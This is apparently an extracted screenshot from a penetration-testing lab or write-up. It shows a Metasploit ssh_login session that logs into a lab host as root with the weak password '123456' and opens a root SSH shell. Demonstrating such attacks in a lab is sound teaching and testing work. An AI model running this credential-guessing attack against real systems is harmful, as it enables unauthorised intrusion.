 RHOSTS ⇒ 172.16.19.165
msf auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME ⇒ root
msf auxiliary(scanner/ssh/ssh_login) > set PASSWORD 123456
PASSWORD ⇒ 123456
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 172.16.19.165:22 - Starting bruteforce
[+] 172.16.19.165:22 - Success: 'root:123456' 'uid=0(root) gid=0(root) grou
ps=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 Li
nux campus-pruebas 5.14.0-503.31.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Tue
Mar 11 16:53:43 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (172.16.19.100:37915 → 172.16.19.165:22) at 2026-
02-02 15:17:31 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed